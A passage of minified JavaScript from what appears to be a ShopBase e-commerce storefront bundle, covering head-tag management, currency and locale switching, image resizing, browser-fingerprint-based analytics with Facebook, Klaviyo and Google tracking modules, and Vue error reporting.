RegExp("</".concat(t.tag),"g"),"<\\/".concat(t.tag)))}}};let Qb;function rD(e={}){const t=oD(e);return t.use(WN()),Qb=t}function Tm(e,t){return!e||e==="server"&&t||e==="client"&&!t}function oD(e={}){const t=RN();t.addHooks(e.hooks||{}),e.document=e.document||(DN?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(d=>d.key===u.key))&&(i.push(u),Tm(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const d={_i:o++,input:c,...u};return Tm(d.mode,n)&&(s.push(d),r()),{dispose(){s=s.filter(l=>l._i!==d._i),t.callHook("entries:updated",a),r()},patch(l){s=s.map(f=>(f._i===d._i&&(f.input=d.input=l),f)),r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const d=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(d):d),u.resolvedInput)for(const l of await HN(u)){const f={tag:l,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",f),c.tags.push(f.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[ZN,GN,KN,JN,XN,eD,tD,nD,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function sD(){return Qb}const iD=wc.startsWith("3");function aD(e){return typeof e=="function"?e():Qt(e)}function Xa(e,t=""){if(e instanceof Promise)return e;const n=aD(e);return!e||!n?n:Array.isArray(n)?n.map(r=>Xa(r,t)):typeof n=="object"?Object.fromEntries(Object.entries(n).map(([r,o])=>r==="titleTemplate"||r.startsWith("on")?[r,Qt(o)]:[r,Xa(o,r)])):n}const cD={hooks:{"entries:resolve":function(e){for(const t of e.entries)t.resolvedInput=Xa(t.input)}}},eE="usehead";function uD(e){return{install(n){iD&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(eE,e))}}.install}function lD(e={}){e.domDelayFn=e.domDelayFn||(n=>nt(()=>setTimeout(()=>n(),0)));const t=rD(e);return t.use(cD),t.install=uD(t),t}const Cm=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Pm="__unhead_injection_handler__";function dD(){if(Pm in Cm)return Cm[Pm]();const e=Xe(eE);return e||sD()}function tE(e,t={}){const n=t.head||dD();if(n)return n.ssr?n.push(e,t):fD(n,e,t)}function fD(e,t,n={}){const r=A(!1),o=A({});Xl(()=>{o.value=r.value?{}:Xa(t)});const s=e.push(o.value,n);return Ge(o,a=>{s.patch(a)}),ot()&&(kr(()=>{s.dispose()}),ui(()=>{r.value=!0}),ci(()=>{r.value=!1})),s}const pD=()=>{const e=je(),[t]=ie((r,o)=>e.dispatch(mn.FETCH_CURRENCY,{currency:r,expires:Ye(7),manual:o}));return{changeCurrency:t,changeLocation:async r=>{{if(e.$cookie.set(Os.GLOBAL_MARKET,r.countryCode,{path:"/"}),e.$cookie.set(Os.GLOBAL_MARKET_CURRENCY,r.currencyCode,{path:"/"}),await e.dispatch(mn.FETCH_LOCALE,{code:r.locateCode,expires:Ye(7)}),e&&e.$cookie&&e.$cookie.set(Os.LOCALE_PATH,"".concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()),{path:"/",expires:Ye(365)}),_k(),e.state.using_sub_folder&&window.__LOCALE_PATH__){const o=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()).concat(o).concat(window.location.search);return}if(window.location.href.includes("x_lang")){const o=new URL(window.location.href);o.searchParams.delete("x_lang"),window.location.href=o.toString();return}return window.location.reload()}},currency:O(()=>e.state.shop.currency),defaultCurrency:O(()=>e.state.shop.default_currency)}},hD=()=>{const e=je(),[t]=ie(n=>e.dispatch(mn.FETCH_LOCALE,{code:n,expires:Ye(7)}));return{changeLocale:t,locale:O(()=>e.state.shop.locale),getLocationLanguage:Hy,location:O(()=>e.state.location)}},mD=(e,t)=>{let n="";e.height&&(n+=e.height),e.width&&(n+="x".concat(e.width)),e.crop&&(n+="_".concat(e.crop)),e.height&&e.width&&e.scale&&(n+="_".concat(e.scale));let r=t.fileName;if(n){let o=0,s=t.fileNameSanitize;if(e.minHeight&&e.width&&e.height&&(o=Number(e.height)/Number(e.width)),o&&e.height){n=n.replace("".concat(e.height,"x").concat(e.width),"0x".concat(e.width));const i="min_height=".concat(o?Math.round(Number(e.width)*o):e.height);s.includes("?")?s="".concat(s,"&").concat(i):s="".concat(s,"?").concat(i)}r="".concat(n,"@").concat(s)}return t.path.replace(t.fileName,r)},gD=e=>{try{e.startsWith("http")||(e="https://".concat(e));let t="";const n=new URL(e),r=yD(e);return r&&(t=_D(r)),{fileName:r,fileNameSanitize:t,path:n.pathname.substring(1),domain:n.hostname.replace("www.","")}}catch(t){return}},_D=e=>e.replace(/^([\d]{1,4}x[\d]{1,4})?_?(force|thumbnail)?_?(top|bottom|center|left|right|smart)?_?(x2|x3)?@/gi,""),yD=e=>e.replace(/^.*[\\/]/,""),Ru=e=>/^\s*data:([a-z]+\/[a-z]+(;[a-z-]+=[a-z-]+)?)?(;base64)?,[a-z0-9!$&',()*+,;=\-._~:@/?%\s]*\s*$/i.test(e);function vD(e,t){const n=o=>t.state.cdn.resize_image_ignore_change_domains.some(s=>o.includes(s)),r=o=>t.state.cdn.resize_image_whitelist_domains.some(s=>o.includes(s));e.config.globalProperties.$resizeImage=(o,s="",i="",a)=>{if(!o)return"";if(!r(o)||Ru(o))return o;const c=gD(o);if(!c||!c.fileName)return"";const u=mD({src:o,width:i,height:s,crop:a==null?void 0:a.crop,scale:a==null?void 0:a.scale,minHeight:a==null?void 0:a.minHeight},c);return n(c.domain)?"https://".concat(c.domain,"/").concat(u):"".concat(t.state.cdn.resize_image_domain).concat(u)},e.config.globalProperties.$getImage=(o,s)=>{if(Ru(o))return o;const i=new URL(o.startsWith("http")?o:"https://".concat(o)),a=i.hostname.match(/[^.]+\.[^.]+$/),c=a?a[0]:"",u=t.state.cdn.resize_image;return typeof(u==null?void 0:u.whitelist_domains[c])>"u"?o:(s&&Object.entries(s).forEach(([d,l])=>{typeof l<"u"&&i.searchParams.set(d,"".concat(l))}),typeof u.keep_domains[c]>"u"&&(i.hostname=u.domain),i.toString())},e.config.globalProperties.$isBase64=Ru}let bD=()=>0;const ED=e=>{bD=t=>{const n=e.$moneyRawWithCurrency(t),r=parseFloat(n);return isNaN(r)?0:r}},SD=e=>e,km=e=>e.replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),Im=e=>e.replace(".",",").replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1."),wD=e=>e.replace(/\B(?=(\d{3})+(?!\d))/g,"'"),Ou={amount:{precision:2,delimiter:km},amount_no_decimals:{precision:0,delimiter:km},amount_with_comma_separator:{precision:2,delimiter:Im},amount_no_decimals_with_comma_separator:{precision:0,delimiter:Im},amount_with_apostrophe_separator:{precision:2,delimiter:wD}},nE=/{{\s*(\w+)\s*}}/,Es=e=>{const{money_format:t,money_without_currency_format:n,money_with_currency_format:r,rate:o}=e,s=t.match(nE),i=Array.isArray(s)&&s[1]||"";let a=0,c=SD;return i&&Object.keys(Ou).includes(i)&&(a=Ou[i].precision,c=Ou[i].delimiter),{rate:o,template:t,precision:a,delimiter:c,withoutCurrencyTemplate:n,withCurrencyTemplate:r}};function TD(e,t){const n=Pe(Es(t.state.shop.currency)),r=Es(t.state.shop.default_currency);t.subscribe((a,c)=>{[String(Wt.SET_CURRENCY),String(Wt.SET_SHOP)].includes(a.type)&&se(n,Es(c.shop.currency))});const o=(a,c)=>{const{rate:u,precision:d}=c;return(a*u).toFixed(d)},s=(a="")=>(c,u=!1)=>{let d=u?r:n;const l=Xe(Hp,null);l!=null&&l.code&&(d=Es(l));const{delimiter:f}=d,p=d[a],h=o(c,d);return a?p.replace(nE,f(h)):f(h)},i=()=>a=>{const c=Xe(Hp,null),u=c!=null&&c.code?Es(c):n;return o(a,u)};e.config.globalProperties.$money=s("template"),e.config.globalProperties.$moneyWithCurrency=s("withCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrency=s("withoutCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrencySymbol=s(),e.config.globalProperties.$moneyRawWithCurrency=i(),ED({$moneyRawWithCurrency:e.config.globalProperties.$moneyRawWithCurrency})}function CD(e,t){const n=t.state.shop.locale.code||"en",r={locale:n,messages:{[n]:t.state.shop.locale.content||{}},fallbackLocale:n},o=FI(r);e.use(o),e.config.globalProperties.$i18n=o,t.watch(s=>s.shop.locale.code,s=>{o.setLocaleMessage(s,qe(t.state.shop.locale.content)),o.changeLocale(s)})}function PD(e,t,n){e.config.globalProperties.useHeadTheme=()=>{const r=e.config.globalProperties.$isPreview||n.state.previewTemplate||n.state.route.query.template_id,o=e.config.globalProperties.$theme,s=e.config.globalProperties.$s,i=A(!0);if(!o.page)return;const a=O(()=>"\n      :root {\n        ".concat(o.css.value.variable,"\n      }\n\n      :root {\n        ").concat(o.page.value.css_variable||"","\n      }\n    ")),c=A(o.page.value.css),u=O(()=>o.css.value.fixed),d=A(""),{setForceLoadElement:l}=Nc(),f=()=>{var m;(m=document.getElementById("critical-page-css"))==null||m.remove()},p=O(()=>{var g,S;const m=[];return r&&((g=o.fonts.value)!=null&&g.length)&&m.push(sp(o.fonts.value)),(r||!i.value)&&((S=o.page.value.fonts)!=null&&S.length)&&m.push(sp(o.page.value.fonts)),m});t(mt.BEFORE_EACH,(m,g)=>{d.value=o.page.value.css,m.path!==g.path&&l(!1)}),t(mt.BEFORE_RESOLVE,async()=>{c.value=o.page.value.css,await Tn(50)}),t(mt.AFTER_EACH,async()=>{await nt(),i.value&&c.value!==d.value&&f(),i.value=!1,await Tn(200),d.value=".previous-page-style{}"});const h=s?"textContent":"innerHTML";tE({link:p,style:()=>[{[h]:a.value,id:"css-variable",key:"css-variable"},{[h]:u.value,id:"common-page-css",key:"common-page-css"},{[h]:d.value,id:"previous-page-css",key:"previous-page-css"},{[h]:c.value,id:"page-css",key:"page-css",tagPriority:"after:style:previous-page-css"}]}),r&&Ge(()=>o.page.value.css,m=>{c.value=m,f()})}}function kD(e,t){{const{app:n,store:r,router:o,route:s}=e,i=n.config.globalProperties;i.$isPreview=r.state.preview,i.$router=o,i.$isServer=ay,i.$shop=r.state.shop,i.$currencies=r.state.currencies,i.$countries=r.state.countries,i.$locales=O(()=>r.state.locales),i.$checkoutLocales=r.state.checkout_locales,i.$currency=r.state.shop.currency,i.$locale=r.state.shop.locale,i.$cart=r.state.cart.cart,i.$device=r.state.device,i.$customer=r.state.customer.customer,i.$subscription=r.state.subscription;const a=c=>r.getters["shopTheme/".concat(Xy.GET_PAGE)]({handle:c.page,template:c.template});i.$theme={id:r.state.theme.shop_theme_id,settings:O(()=>r.state.theme.settings||{}),sections:r.state.theme.fixed,version_id:r.state.theme.version_id,is_web_builder:r.state.theme.is_web_builder||!1,asset:r.state.cdn.assets_domain,fonts:O(()=>r.state.theme.fonts||[]),designs:O(()=>r.state.theme.designs||[]),css:O(()=>r.state.theme.css||{}),page:O(()=>a(r.state.shopTheme.currentPage))},i.$menu=r.state.navigation.menus,i.$middleware=vn,i.$formatDate=Ts,i.$isLighthouse=r.state.isLighthouse,i.$req={host:r.state.host},i.$resolveRoute=c=>{const u=r.state.preview||r.state.previewTemplate,d=se({},s.query);let l={};if(u&&(r.state.device.isMobile?d.user_agent=Rd:delete d.user_agent),ry(c))se(d,c.query||{}),l=se({},c,{query:d});else{const f=o.resolve(c),p=Object.assign({},d,f.query);l=se({},{path:f.path,query:p})}return o.resolve(l)},vD(n,r),TD(n,r),CD(n,r),PD(n,t,r),i.useCurrency=pD,i.useLocale=hD,i.useCustomer=qI,i.useOrder=ZI,i.useSubscription=GI,i.usePassword=UI,i.useCart=zI,i.usePolicy=WI,i.useCollection=VI,i.useProducts=ov,i.useProduct=HI,i.useVariantSelector=jI,i.useContact=r0,i.useUpload=Fd,i.useOrderTracking=o0,i.useLanding=a0,i.useBlog=c0,i.useBlogPost=u0,i.useVideo=s0,i.useHead=tE,i.useDigitalProduct=d0,i.useDigitalCheckout=p0,i.useEtaShippingTime=BI,i.useDigitalProducts=l0,i.usePopup=sv,i.useWishlist=Pk,i.useVariables=h0,i.useDiscount=vP,i.useTranslation=g0,i.useBootstrapCheckout=m0,i.useScrollBehavior=y0,i.useElement=Nc,i.useSentry=Zb,i.$s=r.state.isLighthouse}}function ID(e){{const{app:t,store:n}=e;n.state.playground&&V(()=>Promise.resolve().then(()=>zM),void 0),window.registerPlugin=t.use,window.errorHandler=t.config.errorHandler,n.dispatch(mn.CLIENT_INIT,e)}}let Am=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");class AD{constructor(t=[]){this.store=t}enqueue(t){this.store.push(t)}dequeue(){return this.store.shift()}isEmpty(){return this.store.length===0}}class ko{static checksum(t,n=256){let r=0,o,s=n,i;const a=t.length&3,c=t.length-a,u=3432918353,d=461845907;for(;r<c;)i=t.charCodeAt(r)&255|(t.charCodeAt(++r)&255)<<8|(t.charCodeAt(++r)&255)<<16|(t.charCodeAt(++r)&255)<<24,++r,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i,s=s<<13|s>>>19,o=(s&65535)*5+(((s>>>16)*5&65535)<<16)&4294967295,s=(o&65535)+27492+(((o>>>16)+58964&65535)<<16);switch(i=0,a){case 3:i^=(t.charCodeAt(r+2)&255)<<16;case 2:i^=(t.charCodeAt(r+1)&255)<<8;case 1:i^=t.charCodeAt(r)&255,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i}return s^=t.length,s^=s>>>16,s=(s&65535)*2246822507+(((s>>>16)*2246822507&65535)<<16)&4294967295,s^=s>>>13,s=(s&65535)*3266489909+(((s>>>16)*3266489909&65535)<<16)&4294967295,s^=s>>>16,s>>>0}static map(t,n){let r=0;const o=[];for(;r<t.length;)o[r]=n(t[r++]);return o}static getCanvasPrint(){try{const t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return"";const r="https://shopbase.com";return n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17),t.toDataURL()}catch(t){return""}}static generateId(){return ko.checksum([ko.getCanvasPrint(),navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),new Date().getTimezoneOffset(),qy(),Zy(),ko.map(navigator.plugins,function(t){return[t.name,t.description,ko.map(t,function(n){return[n.type,n.suffixes].join("~")}).join(",")].join("::")}).join(";")].join("###"))}}class $D{constructor(t){this.modules={},this.queue=new AD,this.isInitiated=!1,this.options={},this.settings={},this.params=t,this.settings=t.settings,this.options=t.options,this.localStorage=t.localStorage,this.register()}loop(t,n,r,o){if(!this.isInitiated){this.queue.enqueue({type:t,name:n,payload:r,eventId:o});return}Object.keys(this.modules).every(s=>{const i={type:t,name:n,payload:r,eventId:o};return!this.modules[s]||!this.modules[s][t]||!this.modules[s].isUsingQueue||(this.modules[s].customizeDataTracking&&typeof r!="string"&&(i.payload=this.modules[s].customizeDataTracking(r)),this.modules[s].isUsingQueue(o)?this.modules[s].queue.enqueue(i):this.modules[s][t](n,i.payload,o)),!0})}view(t,n=""){const r="".concat(Date.now()).concat(Am().slice(0,7));this.loop("view",t,n,r)}event(t,n){n.pageUrl||(n.pageUrl=window.location.pathname);const r=this.buildEventId(t,n);this.loop("event",t,n,r)}buildEventId(t,n){var c,u;const r="".concat(Date.now()).concat(Am().slice(0,7)),o=this.localStorage.get(Ks.CART_CHECKOUT_TOKEN),s="kla-".concat(((u=(c=n==null?void 0:n.checkout)==null?void 0:c.token)==null?void 0:u.checkout)||o||r),i=LD(s),{checkout:a}=n;switch(t){case Fe.Purchase:return a&&a.order?a.order.id.toString():r;case Fe.StartedCheckout:return i}return r}reset(){Object.keys(this.modules).map(t=>{this.modules[t]&&typeof this.modules[t].reset<"u"&&this.modules[t].reset()})}viewProduct(t){const n="".concat(t.meta_title||t.meta_title," - ").concat(this.params.shop.name);let r="https://".concat(this.params.shop.domain,"/products/").concat(t.handle);window.location.search&&(r="".concat(r).concat(window.location.search)),this.view(n,r),this.event(Fe.ViewProduct,{product:t,extra:{url:r}}),this.event(Fe.PageView,{product:t,extra:{type:"product"}})}viewCart(t){this.event(Fe.PageView,{cart:t,extra:{type:"cart"}})}viewSearch(t,n){this.event(Fe.PageView,{extra:{type:"searchresults",products:n.items,title:t,no_result:!(n.count>0)}})}viewContentFromSearch(t){var n;this.event(Fe.ViewContentFromSearch,{extra:{product_id:t.id,product_title:t.title,price:((n=t==null?void 0:t.variants[0])==null?void 0:n.price)||0}})}searchProduct(t){this.event(Fe.Search,{extra:{keyword:t}})}viewProductPagePolicy(t){this.event(Fe.ViewPolicyProductPage,{extra:{product_id:t}})}clickProductPagePolicy(t){this.event(Fe.ClickPolicyProductPage,{extra:{product_id:t}})}clickCartIcon(){this.event(Fe.CartIconClick,{})}clickCheckout({cart:t}){this.event(Fe.CheckoutClicked,{cart:t})}submittedReview({product:t,review:n}){this.event(Fe.SubmittedReview,{product:t,extra:{review:n}})}buyNowOrAddToCart({from:t,products:n,addedItems:r,cart:o},s){var c,u,d,l;const i=n[0],a=r[0];switch(t){case"add-to-cart":this.event(Fe.AddToCart,{product:i,cart:o});break;case"buy-now":this.event(Fe.AddToCart,{product:i,cart:o}),this.event(Fe.BuyNow,{product:i});break;case"in-cart":case"accessory":case"pre-purchase":this.event(Fe.AppAddCart,{extra:{product_id:i.id,variant_id:i.variant.value.id,offer_id:(u=(c=a.metadata)==null?void 0:c.usell)==null?void 0:u.id,cart_token:o.token,offer_type:t,source:Wp}}),this.event(Fe.AddToCartSBase,{product:i,cart:o});break;case"bundle":this.event(Fe.AppAddCart,{extra:{product_id:n.map(f=>f.id).join(","),variant_id:n.map(f=>f.variant.value.id).join(","),offer_id:(l=(d=a.metadata)==null?void 0:d.usell)==null?void 0:l.id,cart_token:o.token,offer_type:t,source:Wp}}),this.event(Fe.AddToCartSBase,{product:i,cart:o,extra:{products:n}});break}s()}checkOffChannel(t){var n,r;return((n=this.settings.on_custom_script)==null?void 0:n.length)<1||!((r=this.settings.on_custom_script)!=null&&r.includes(t))}async register(){if(this.options.preview)return;this.options.delay&&await Tn(this.options.delay);const t={debug:this.options.debug},{facebook_pixel:n,google:r,google_ads:o,klaviyo:s,sale_channels:i,tracking_account:a,on_custom_script:c}=this.settings,u=[];if(n.id&&this.checkOffChannel("facebook")){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./facebook.DElCO0hC.js");return{default:m}},__vite__mapDeps([20,21,22,23,24]));this.modules.fb=new h({...n,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load facebook tracking",h)}return Promise.resolve()};u.push(p()),t.useConversionApi=n.use_conversion_api,t.useTotal=n.use_total}if(s.api_key&&this.checkOffChannel("klaviyo")){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./klaviyo.CLmO4Qro.js");return{default:m}},__vite__mapDeps([25,21,24]));this.modules.klaviyo=new h({...s,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load klaviyo tracking",h)}return Promise.resolve()};u.push(p())}if((r.id||o)&&this.checkOffChannel("google")){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./google.CXgUShEu.js");return{default:m}},__vite__mapDeps([26,21,27,24,22,23]));this.modules.google=new h({google:r,ads:o,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load google tracking",h)}return Promise.resolve()};u.push(p())}const d=async()=>{try{const{default:p}=await V(async()=>{const{default:h}=await import("./dataLayer.BBPlIe3p.js");return{default:h}},__vite__mapDeps([28,21,27,24,22,23]));this.modules.dataLayer=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load data layer",p)}};u.push(d());const l=async()=>{try{const{default:p}=await V(async()=>{const{default:h}=await import("./monitor-checkout.m-DphHNr.js");return{default:h}},__vite__mapDeps([29,21]));this.modules.monitorCheckout=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load monitor checkout",p)}};u.push(l());const f=async()=>{try{const{default:p}=await V(async()=>{const{default:h}=await import("./shopbase.BWSx33u2.js");return{default:h}},__vite__mapDeps([30,22,23,24,21,7]));this.modules.shopbase=new p(t,this.params)}catch(p){this.params.logger.error("Failed to load tracking",p)}return Promise.resolve()};if(u.push(f()),i&&i.length){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./sale-channels.PiWWgYI8.js");return{default:m}},__vite__mapDeps([31,21,23]));this.modules.saleChannels=new h({debug:this.options.debug,sale_channels:i,tracking_account:a,on_custom_script:c,customer_email:""},this.params)}catch(h){this.params.logger.error("Failed to init sale channels tracking",h)}return Promise.resolve()};u.push(p())}await Promise.all(u),this.isInitiated=!0,Object.keys(this.modules).forEach(p=>{var h;(h=this.modules[p])!=null&&h.init&&this.modules[p].init(this.queue.store.slice())}),this.registerTrackLogs()}registerTrackLogs(){window.sbTrackingLogs=t=>{if(t==="reset"){this.reset();return}if(this.modules[t])return this.modules[t].eventLogs}}}const RD=(e,t,n)=>{const r=window.document.referrer;r&&!e.get("referrer")&&r.indexOf(window.location.host)<0&&e.set("referrer",r);const o=window.location.search;if(!o)return;const s=new URLSearchParams(o);Od.forEach(i=>{if(i.indexOf("utm_")>-1){const a=s.get(i);a&&e.set(i,a),i==="utm_klv_profile_id"&&a&&a.length>0&&n.post("/customer/next/profile.json",{body:{utm_klv_profile_id:a}}).then(c=>{if(c&&c.data&&c.data.$email){const u={email:c.data.$email};t.set(pi.Customer,JSON.stringify(u))}}).catch(()=>{})}});for(const[i,a]of Object.entries(_P)){let c=!0;const u=s.get(i);c&&u&&(c=!1,e.set("referrer",a))}};function OD(e){e.set(Na,ko.generateId())}function xD(e,t){{const n="has_loaded_tracking",{app:r,store:o}=e,{tracking:s,shop:i,debug:a,preview:c,checkout:u}=o.state,{$logger:d,$localStorage:l,$sessionStorage:f,$cookie:p,$http:h,$device:m,$inABTesting:g,$moneyRawWithCurrency:S}=r.config.globalProperties;let b=0;l.get(n)||(l.set(n,!0),b=s.delay||3e3);const y={delay:b,debug:a,preview:c||r.config.globalProperties.$s};RD(f,l,h),OD(l);const _=new $D({settings:s,shop:i,options:y,logger:d,localStorage:l,sessionStorage:f,cookie:p,http:h,device:m,inABTesting:g,formatCurrency:S});r.config.globalProperties.$middleware.trackingAddToCart.use((w,v)=>_.buyNowOrAddToCart(w,v)),zr(r,o,"tracking",_),t(mt.AFTER_EACH,(w,v)=>{var I;const{fullPath:C,meta:P,name:x,query:H}=w,{name:Z}=v,F=String(x||""),W=mP.indexOf(F.toLowerCase())!==-1;if(Z==="search"&&x==="product"&&_.viewContentFromSearch(o.state.product.product),!v||!v.name||W)return;const j=eT(F.replace(/-/g," ")),R="".concat(P.tracking||j," - ").concat(i.name);_.view(R,C),x==="checkout"&&wn(H)&&!((I=v.query)!=null&&I.auth)&&_.clickCheckout({cart:o.state.cart.cart})})}}function LD(e){const t=Array.from(e).reduce((r,o)=>r+o.charCodeAt(0),0).toString(16).padEnd(32,"0");return"".concat(t.substr(0,8),"-").concat(t.substr(8,4),"-4").concat(t.substr(13,3),"-").concat((parseInt(t.substr(16,2),16)&63|128).toString(16)).concat(t.substr(18,2),"-").concat(t.substr(20,12))}function ND(e,t){var i,a,c,u;const{app:n,store:r,router:o,route:s}=e;{const d=({previewMode:l})=>{l(n,r,o,s,t)};if(r.state.preview){n.config.globalProperties.$http.interceptors.request.use(h=>(h.headers["X-Preview"]="true",h));const l=(i=r.state.landing)==null?void 0:i.landing.id;let f=(a=r.state.theme)==null?void 0:a.next_theme_editor;const p=(c=r.state.theme)==null?void 0:c.is_web_builder;if(l&&(f=r.state.landing.landing.is_next),p&&!l){V(()=>import("./website-builder.nLDFSY7q.js"),__vite__mapDeps([3,4,5,6,7])).then(h=>{n.config.globalProperties.$livePreviewState=h.builderState,d(h)});return}f?V(()=>import("./preview-next.M55vWsMb.js"),__vite__mapDeps([32,5])).then(d):V(()=>import("./preview.DN1JcNFa.js"),__vite__mapDeps([33,5,6])).then(d)}!r.state.preview&&((u=r.state.theme)!=null&&u.is_web_builder)&&((s.query.template_id||s.query.preview_template)&&V(()=>import("./website-builder.nLDFSY7q.js"),__vite__mapDeps([3,4,5,6,7])).then(d),s.query.preview_product&&V(()=>import("./product.BSGCjmXK.js"),__vite__mapDeps([34,5,3,4,6,7])).then(d)),s.query.preview_personalize&&V(()=>import("./personalize.TZZU14MT.js"),__vite__mapDeps([35,5])).then(d)}}function DD(e){{const{store:t,route:n,router:r}=e,o=t.state.preview;let s=!1;if(Vo(n.query,"from-dashboard")){s=!0;const a=se({},n.query);delete a["from-dashboard"],r.replace({...n,query:a})}t.$inABTesting("front_update_cdn")&&!o&&s&&V(async()=>{const{manageBar:a}=await import("./manageBar.BAHsu66l.js");return{manageBar:a}},__vite__mapDeps([36,5])).then(({manageBar:a})=>{a(t,r)})}}function MD(e,t){const{route:n,app:r}=e;Vo(n.query,"digest")&&r.config.globalProperties.$cookie&&r.config.globalProperties.$cookie.set(xa,n.query.digest,{expires:Ye(7)});{const{router:o}=e;t(mt.BEFORE_EACH,(s,i)=>{i.name==="password"&&(window.location.href=o.resolve(s).href)})}}var rE={};(function(e){Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const t=/(?:^|[-_])(\w)/g,n=l=>l.replace(t,f=>f.toUpperCase()).replace(/[-_]/g,""),r="<Root>",o="<Anonymous>",s=(l,f)=>{if(f instanceof Error){const p={};return Object.getOwnPropertyNames(f).forEach(function(h){p[h]=f[h]}),p}return f},i=(l,f)=>l.repeat?l.repeat(f):l,a=(l,f)=>{if(!l)return o;if(l.$root===l)return r;if(!l.$options)return o;const p=l.$options;let h=p.name||p._componentTag;const m=p.__file;if(!h&&m){const g=m.match(/([^/\\]+)\.vue$/);g&&(h=g[1])}return(h?"<".concat(n(h),">"):o)+(m&&f!==!1?" at ".concat(m):"")},c=l=>{if(l&&(l._isVue||l.__isVue)&&l.$parent){const f=[];let p=0;for(;l;){if(f.length>0){const h=f[f.length-1];if(h.constructor===l.constructor){p++,l=l.$parent;continue}else p>0&&(f[f.length-1]=[h,p],p=0)}f.push(l),l=l.$parent}return"\n\nfound in\n\n".concat(f.map((h,m)=>"".concat((m===0?"---> ":i(" ",5+m*2))+(Array.isArray(h)?"".concat(a(h[0]),"... (").concat(h[1]," recursive calls)"):a(h)))).join("\n"))}return"\n\n(found in ".concat(a(l),")")},u=(l,f)=>{if(f.ignoreHandler)return;const{errorHandler:p,warnHandler:h,silent:m}=l.config;l.config.errorHandler=(g,S,b)=>{const y=a(S,!1),_=S?c(S):"",w={message:"".concat(g&&g.toString()),componentName:y,lifecycleHook:b,trace:_,raw:JSON.parse(JSON.stringify(g,s))};if(f.attachProps&&S&&(S.$options&&S.$options.propsData?w.propsData=S.$options.propsData:S.$props&&(w.propsData=S.$props)),typeof p=="function"&&p.call(l,g,S,b),f.logErrors){const v=typeof console<"u",C="Error in ".concat(b,': "').concat(g&&g.toString(),'"');h?h.call(null,C,S,_):v&&!m&&console.error("[Vue warn]: ".concat(C).concat(_))}typeof f.provider=="function"&&f.provider(w)}},d=l=>{if(!l.Vue&&!l.app){console.warn("Misconfigured SDK. Vue specific errors will not be captured.\n    Update your `init` call with an appropriate config option:\n    `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).");return}l.app?(Array.isArray(l.app)?l.app:[l.app]).forEach(f=>u(f,l)):l.Vue&&u(l.Vue,l)};e.init=d})(rE);const FD=Ic(rE);var BD=ni;ni.default=ni;ni.stable=iE;ni.stableStringify=iE;var Qa="[...]",oE="[Circular]",lo=[],Vr=[];function sE(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ni(e,t,n,r){typeof r>"u"&&(r=sE()),kl(e,"",0,[],void 0,0,r);var o;try{Vr.length===0?o=JSON.stringify(e,t,n):o=JSON.stringify(e,aE(t),n)}catch(i){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;lo.length!==0;){var s=lo.pop();s.length===4?Object.defineProperty(s[0],s[1],s[3]):s[0][s[1]]=s[2]}}return o}function Fo(e,t,n,r){var o=Object.getOwnPropertyDescriptor(r,n);o.get!==void 0?o.configurable?(Object.defineProperty(r,n,{value:e}),lo.push([r,n,t,o])):Vr.push([t,n,e]):(r[n]=e,lo.push([r,n,t]))}function kl(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Fo(oE,e,t,o);return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Fo(Qa,e,t,o);return}if(typeof 